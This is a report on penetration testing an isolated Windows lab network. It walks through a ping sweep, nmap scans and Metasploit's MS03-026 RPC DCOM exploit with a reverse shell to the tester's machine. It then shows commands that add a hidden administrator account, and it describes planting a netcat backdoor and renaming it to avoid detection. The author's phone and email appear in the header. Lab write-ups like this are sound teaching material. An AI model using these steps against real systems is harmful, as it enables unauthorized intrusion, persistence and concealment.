# Importance Of Penetration Testing For Legacy Operating System

Poorvi Bhatt

**Abstract:** Penetration testing is very important technique to find vulnerabilities in commercial networks. There are various techniques for ethical hacking via penetration testing. This report explains a white hat hacker approach of penetration testing. I have performed this test on private network where three PCs are connected through LAN via switch and without firewall. This network is not connected with Internet. All the PCs have windows operating system. The attacker host has windows server 2003 with Service Pack1, second host has windows XP with Service Pack 2 and third host has windows 2000 with service pack 4.

————————————————————

**Index Terms:** Penetration Testing, Ethical Hacking, Cyber Security, White Hat, NMAP, NETCAT, Metaspoilt,

# **1. INTRODUCTION**

A penetration test is the process of actively evaluating your information security measures. There are number of ways that this can be undertaken, but the most common procedure is that the security measures are actively analyses for design weaknesses, technical flaws and vulnerabilities; the results are then delivered comprehensively in a report, to Executive, Management and Technical audiences. This report explains a white hat hacker approach of penetration testing. I have performed this test on private network where three PCs are connected through LAN via switch and without firewall. This network is not connected with Internet. All the PCs have windows operating system. The attacker host has windows server 2003 with Service Pack1, second host has windows XP with Service Pack 2 and third host has windows 2000 with service pack 4.

# **2. STEPS TO PERFORM PENETRATION TESTING**

In general penetration testing can be performed in five steps,

- Reconnaissance (Knowing about target.)
- Scanning target to find vulnerabilities
- Gaining access using that vulnerabilities
- Maintaining Access
- Covering Tracks.

# **2.1 Reconnaissance**

It is all about knowing the target. This can be done in two ways

Active: This involves finding vulnerable ports in the target system. Once the access is gained the system can be exploited. [1]

Passive: This involves gathering information about the target through social engineering, finding about network setup, systems and staff. Using WHOIS maximum information can be gained. [2]

 *Poorvi Bhatt is currently working as Sr. Software Engineer* 

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

 *at Leidos (Legacy Lockheed Martin IS&GS), Atanta, GA, USA. Ph-No: 4047353416, Email: [poorvy@gmail.com](mailto:poorvy@gmail.com)*

In this situation, network is very simple and without firewall so it is easy to ping all the machines in the network. That is why I have used Active Enumeration Technique to gain access. By ipconfig command, I managed to find out ip of my machine and using the following command ping other PCs.

FOR /L %i IN (1,1,255) DO ping -n 1 192.168.250.%i

This command will ping all the PCs in the network and will show which host is up and running. In my network both the host are up and running with the IP 192.168.250.154 and 192.168.250.201. As firewall not installed ping helped me other wise traceroute (tracert) technique can be used to find the location of firewall and then target machine. Other active enumeration techniques like SNMP (Simple Network Map Protocol), Firewalking or Banner Grabbing can also be used.

# **2.2 Scanning**

Now the next step is to scan the target machine so that we can know which ports are open and which services are running on that port. There are various tools available to scan the network such as NMAP and LANguard Network Security Scanner. I have used NMAP 4.11 for windows: ―Nmap ("Network Mapper") is a free open source utility for network exploration or security auditing." [3] Nmap is free software, available with full source code under the terms of the GNU GPL. It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. Nmap runs on most types of computers and both console and graphical versions are available. The advantage of using Nmap over LANguard is, it is available for linux operating systems also. In addition, nmap could not be detected by many firewalls. Following are the very well know commands of nmap

namp $-sT - p$  1-x.x.x.x nmap –sS x.x.x.x nmap –sF x.x.x.x nmap -sS -sR -O -P0 192.168.250.154

-sT Stealth mode TCP Connect() is a three way handshake (SYN,SYN/ACK/ACK)-sS TCP SYN stealth port scan (default if privileged (root)) -sR/-I RPC/Identd scan (use with other scan types) -O Identifying Remote Operating System. -P0 Don't ping hosts.

First, I scanned this host to see whether it is vulnerable or not. As the nmap could not detect many ports and it also could not detect the Operating System. Therefore, it seems that this host is not easily vulnerable. I tried next one.

nmap –sS –sR –O –P0 192.168.250.201

As shown in the Figure-1 the nmap result shows various ports are open on the target machine and various services are running on those ports. It also shows that windows2000 is operating system.



*Figure: 1 nmap scan results.*

Port 135 is open and msrpc (Microsoft Remote Procedure Call) service is running on this port. "Msrpc service provides plenty of attack surfaces for buffer- overflow exploits and the like." [4] This service is highly vulnerable and it can not be disabled easily without affecting the core functionality of Operating System. As the open port has been founded, it is easy to exploit target host using Metasploit Framework or any other tools.

# **2.3 Exploiting Target Machine And Gaining Access**

To exploit the target host I have used Metasploit Framework-2.6.

―The Metasploit Framework is an advanced open-source platform for developing, testing, and using exploit code. This project initially started off as a portable network game and has evolved into a powerful tool for penetration testing, exploit development, and vulnerability research." [5] This Metasploit Framework is also provided by whoppix, but I have used windows based Metasploit Framework 2.6. This framework provides console based, command line base and web based interface. I have used webbased interface. After installing Metasploit Framework 2.6 run MSFWEB as shown in the Figure-2.



*Figure: 2 Running Metasploit Framework*

Then open explorer and type in 127.0.0.1:55555 and you will see the screen shown in Figure-3.

| Edit View Favorites Tools Help<br><b>O Back - O - P 2 6 P Search</b><br>Address 2 http://127.0.0.1:55555/ | Favorites @ C & D +<br><b>EXPLOITS</b>            | <b>PAYLOADS</b> |                       | <b>SESSIONS</b> | $\frac{1}{2}$ 3 Go<br>Links <sup>33</sup> |
|-----------------------------------------------------------------------------------------------------------|---------------------------------------------------|-----------------|-----------------------|-----------------|-------------------------------------------|
|                                                                                                           |                                                   |                 |                       |                 |                                           |
|                                                                                                           |                                                   |                 |                       |                 |                                           |
|                                                                                                           |                                                   |                 |                       |                 |                                           |
|                                                                                                           |                                                   |                 |                       |                 |                                           |
|                                                                                                           |                                                   |                 | <b>Filter Modules</b> |                 |                                           |
| 珊                                                                                                         | <b>3Com 3CDaemon FTP Server Overflow</b>          |                 |                       |                 |                                           |
| £                                                                                                         | <b>AOL Instant Messenger goaway Overflow</b>      |                 |                       |                 |                                           |
| ∗                                                                                                         | <b>AWStats configdir Remote Command Execution</b> |                 |                       |                 |                                           |
| ä.                                                                                                        | Alt-N WebAdmin USER Buffer Overflow               |                 |                       |                 |                                           |
| 珊                                                                                                         | Apache Win32 Chunked Encoding                     |                 |                       |                 |                                           |
| ÷                                                                                                         | AppleFileServer LoginExt PathName Overflow        |                 |                       |                 |                                           |
| $\ast$                                                                                                    | <b>Arkeia Backup Client Remote Access</b>         |                 |                       |                 |                                           |
| ÷                                                                                                         | Arkeia Backup Client Type 77 Overflow (Mac OS X)  |                 |                       |                 |                                           |
|                                                                                                           |                                                   |                 |                       |                 | <b>D</b> Internet<br>T * 3 19:31          |

*Figure: 3 Web-Based Metasploit Framework*

As shown in Figure-3 Metasploit Framework provides list of exploit modules. These modules are categorized under different applications. I have used DCOM application to select Microsoft RPC DCOM MSO3-026 exploit.

About Microsoft RPC DCOM Exploit

Microsoft found out about this exploit in July, 2003. [6] This exploits has three vulnerabilities, which highly affect Microsoft Windows family of operating systems. Among these vulnerabilities, two are buffer overflow vulnerabilities, which can be exploited to execute arbitrary code on local system/ target machine. These vulnerabilities are called MS03-026 and MS03-039. These flaws occurred because of the error in the RPC Service. RPC Service deals with the message exchange over TCP/IP. If the message handling is incorrect then this vulnerability affects a Distributed Component Object Model (DCOM) interface with RPC. And if the message sent to server is specially modified then they may be able to crash the service and can run any code withadministrative privileges. These vulnerabilities affect Windows NT, Windows XP, Windows 2000 and Windows Server 2003. But it does not affect Windows Millennium Edition. To resolve this issue Microsoft has provided various security patches according to operating systems. But if that patch is not installed on the host machine, then the host machine can be hacked easily. [6] The third vulnerability is called Denial of Service (DoS) attack against the vulnerable host. [7] This vulnerability occurred because of the error in RPCSS Service. "Depending on variables such as network latency and CPU load, one RPCSS thread may free a memory buffer before another thread has finished processing the same buffer. This causes memory corruption that can lead to termination of the RPCSS process." [8] I have used vulnerability MS03-026, as it is critical compare

to Denial of Service as shown from the assessment [9] As my target machine has Service Pack 4 and windows 2000 though I was able to hack it using vulnerability because the required patch was not installed. After filtering the exploit based on the application, you will see screen as shown in below Figure-4.



*Figure: 4 Filtered Module*

When you click on the Microsoft RPC DCOM MSO3-026 the following screen will appear.



*Figure: 5 Description of Microsoft RPC DCOM MS03-026 Exploit*

This Figure-5 shows more information about the exploit. It will also show that which operating system can be exploited using this vulnerability and up to which service pack it is vulnerable. By clicking on Select Target link following list of payloads will appear.

| Edit View Favorites Tools Help                       |                                                                                                                                |                   |                     |
|------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------|-------------------|---------------------|
| Back - 0 - R 2 6 P Search & Favorites @ 6 - 5 -      |                                                                                                                                |                   |                     |
|                                                      | Address @ http://127.0.0.1:55555/EXPLOITS?MCCULE=%6d%73%72%70%63%5f%64%63%6f%6d%73%30%33%8f%30%32%366MCCE=%50%41%59%4c%4f%41 * | $-1$ Go           | Links <sup>33</sup> |
|                                                      |                                                                                                                                |                   |                     |
| <b>EXPLOITS</b>                                      | <b>PAYLOADS</b>                                                                                                                | <b>SESSIONS</b>   |                     |
|                                                      |                                                                                                                                |                   |                     |
| 諭<br>Microsoft RPC DCOM MSO3-026                     |                                                                                                                                |                   |                     |
| <b>Select Payload:</b>                               |                                                                                                                                |                   |                     |
|                                                      |                                                                                                                                |                   |                     |
| Payload                                              | <b>Description</b>                                                                                                             |                   |                     |
| win32 adduser                                        | Windows Execute net user /ADD                                                                                                  |                   |                     |
| win32 bind                                           | <b>Windows Bind Shell</b>                                                                                                      |                   |                     |
| win32 bind dilinject                                 | Windows Bind DLL Inject                                                                                                        |                   |                     |
| win32_bind_meterpreter                               | Windows Bind Meterpreter DLL Inject                                                                                            |                   |                     |
| win32 bind stq                                       | Windows Staged Bind Shell                                                                                                      |                   |                     |
| win32 bind sta upexec                                | Windows Staged Bind Upload/Execute                                                                                             |                   |                     |
| win32_bind_vncinject                                 | Windows Bind VNC Server DLL Inject                                                                                             |                   |                     |
| win32_downloadexec                                   | Windows Executable Download and Execute                                                                                        |                   |                     |
| win32 exec                                           | Windows Execute Command                                                                                                        |                   |                     |
| win32_passivex                                       | Windows PassiveX ActiveX Injection Payload                                                                                     |                   |                     |
| win32_passivex_meterpreter                           | Windows PassiveX ActiveX Inject Meterpreter Payload                                                                            |                   |                     |
| win32_passivex_stq                                   | Windows Staged PassiveX Shell                                                                                                  |                   |                     |
| win32_passivex_vncinject                             | Windows PassiveX ActiveX Inject VNC Server Payload                                                                             |                   |                     |
| win32 reverse                                        | <b>Windows Reverse Shell</b>                                                                                                   |                   |                     |
| win32 reverse dllinject                              | <b>Windows Reverse DLL Inject</b>                                                                                              |                   |                     |
| win32 reverse meterpreter                            | Windows Reverse Meterpreter DLL Inject                                                                                         |                   |                     |
| win32 reverse ord                                    | Windows Staged Reverse Ordinal Shell                                                                                           |                   |                     |
| win32 reverse ord vncinject                          | Windows Reverse Ordinal VNC Server Inject                                                                                      |                   |                     |
| win32_reverse_stg                                    | Windows Staged Reverse Shell                                                                                                   |                   |                     |
| win32 reverse stg upexec                             | Windows Staged Reverse Upload/Execute                                                                                          |                   |                     |
| win32_reverse_vncinject                              | Windows Reverse VNC Server Inject                                                                                              |                   |                     |
| e'l Done                                             |                                                                                                                                | <b>C</b> Internet |                     |
| $\Theta$<br>/ Start<br><b>GN</b> C:\WINDOWS\system32 | <b>GO</b> MSPWeb<br><b>C</b> Metasploit Framewor                                                                               | $\mathbb{Z}$ or   | 7, 19:37            |

*Figure: 6 List of Payloads of Microsoft RPC DCOM MS03- 026 Exploit.*

From the above list of payload select win32\_reverse shell payload. Win32\_reverse will give us a shell, which can be used to pass data back and forth. This will give us a session and connection on both the sides, which is quite useful. Click on that payload and the following screen will appear.

| <b>EXPLOITS</b>                |                                             | <b>PAYLOADS</b><br><b>SESSIONS</b> |                                            |  |
|--------------------------------|---------------------------------------------|------------------------------------|--------------------------------------------|--|
| 珊                              | Microsoft RPC DCOM MSO3-026 (win32_reverse) |                                    |                                            |  |
| <b>RHOST</b>                   | Required<br><b>ADDR</b>                     | 192 168 250 201                    | The target address                         |  |
| <b>RPORT</b>                   | Required<br><b>PORT</b>                     | 135                                | The target port                            |  |
| <b>EXITFUNC</b>                | Required<br>DATA                            | thread                             | Exit technique: "process", "thread", "seh" |  |
| <b>LHOST</b>                   | Required<br><b>ADDR</b>                     | 192.168.250.200                    | Local address to receive connection        |  |
| LPORT                          | PORT<br>Required                            | 4321                               | Local port to receive connection           |  |
| <b>Preferred Encoder:</b>      |                                             | Nop Generator:                     |                                            |  |
| <b>Default Encoder</b>         | ٠                                           | Default Generator *                |                                            |  |
|                                | -Check-                                     | -Exploit-                          |                                            |  |
|                                |                                             |                                    |                                            |  |
| <b>Advanced Module Options</b> |                                             |                                    |                                            |  |
| * BindEvasion                  | Optional<br>DATA                            | $\bf{0}$                           | Advanced exploit option                    |  |
|                                | IDS Evasion of the Bind request             |                                    |                                            |  |
|                                |                                             |                                    |                                            |  |

*Figure: 7 Enter ip of target machine and exploit.*

Here type in the IP of target machine and click on Exploit Button.



*Figure: 8 Session 1 has started*

As shown in Figure-8 session 1 has started. Click on session 1 and type in ipconfig to make sure you have gain access to the target machine.



*Figure: 9 Session 1, showing connection with the target machine.*

Now the next step is to create a user on the target machine and giving administrative privileges to that user.

#### **2.4 Privilege Escalation & Account creation**

By using the following command user is created and added in to administrative group as shown in the following figure. net user netadmin testpen /add net localgroup administrators /add netadmin

| Metasploit Framework v2.6 - Session 1 - Microsoft Internet Explorer                                                     |                                   | $-10$ $\times$      |
|-------------------------------------------------------------------------------------------------------------------------|-----------------------------------|---------------------|
| File Edit View Favorites Tools Help                                                                                     |                                   |                     |
| <b>○Back • ○ • × 2 ☆ P Search ☆ Favorites ④ ☆ ☆ □ •</b>                                                                 |                                   |                     |
| Address   http://127.0.0.1:55555/5ESSIONS?MODE=LOAD8SID=1                                                               | $\lnot \rvert \rightarrow \infty$ | Links <sup>30</sup> |
| Default Gateway : 192.168.250.200                                                                                       |                                   |                     |
| C:\UINNT\svstem32>                                                                                                      |                                   |                     |
| >> net user netadmin testpen/add                                                                                        |                                   |                     |
| net user netadmin testpen/add                                                                                           |                                   |                     |
| The user name could not be found.                                                                                       |                                   |                     |
|                                                                                                                         |                                   |                     |
| Hore help is available by typing NET HELPMSG 2221.                                                                      |                                   |                     |
| C:\UINNT\system32>                                                                                                      |                                   |                     |
| >> net user netadmin testpen /add                                                                                       |                                   |                     |
| net user netadmin testpen /add                                                                                          |                                   |                     |
| The command completed successfully.                                                                                     |                                   |                     |
|                                                                                                                         |                                   |                     |
| C:\WINNT\svstem32>                                                                                                      |                                   |                     |
| >> net localgroup administrators /add netadmin                                                                          |                                   |                     |
| net localgroup administrators /add netadmin                                                                             |                                   |                     |
| The command completed successfully,                                                                                     |                                   |                     |
|                                                                                                                         |                                   |                     |
|                                                                                                                         |                                   |                     |
| C:\UINNT\system32>                                                                                                      |                                   |                     |
|                                                                                                                         |                                   |                     |
| Run                                                                                                                     |                                   |                     |
| Session Commands: Session::Kill Session::Break Metasploit::Website Metasploit::Donate                                   |                                   |                     |
|                                                                                                                         |                                   |                     |
| C Opening page http://127.0.0.1:55555/SESSIONS?MODE=UPDATE&SID=1                                                        | <b>Unknown Zone</b>               |                     |
| <b>BU</b> C:\WINDOWS\system32<br>Metasploit Framework W ( Metasploit Framewor<br><b>BO</b> MSFWeb<br><b>Start</b><br>图画 | 图 « 3 19:51                       |                     |

*Figure: 10 Demonstration of user created and added to administrative group.*

After gaining the access it is important to maintain the access.

#### **2.5 Maintaining Access**

Every hacker would try to create a backdoor, which can be used at later stage. This can be done using various tools such as using TFTP server install Netcat on target machine and create one port on target machine which will always remain open to listen.

### **2.6 Covering Tracks**

If the hacker wants to come back s/he will cover the tracks. For example if the netcat service is running on the target machine that can easily be detected. In order to hide this service it can be renamed to other service name.

## **3. CONCLUSION**

Using NMAP and Metasploit Framework I managed to get access of the target machine. But it is not that simple as first time I failed to scan the host 192.168.250.154 the reason was so many security patches were installed on that host. Whilst I managed to exploit 192.168.250.201 using Microsoft RPCDCOM-MS03-026 though it has operating system windows2000 and service pack 4 because the security patch against MS03-026 vulnerability was not installed. Metasploit Framework provides large range of exploits with the list of which operating system is vulnerable up to which service pack. But in real world scenario it is important to cover full range of threat. The testing should be performed on networks with antivirus and firewalls and the patches installed to get the actual result. And those tools should be used which have latest vulnerability exploits such as Metasploit Framework.

## **4. REFERENCE**

[1] http://wi-

fiplanet.webopedia.com/TERM/A/active\_reconnaissanc e.html

[2] Lecture notes and Practical Guidance by Mr. Suranjith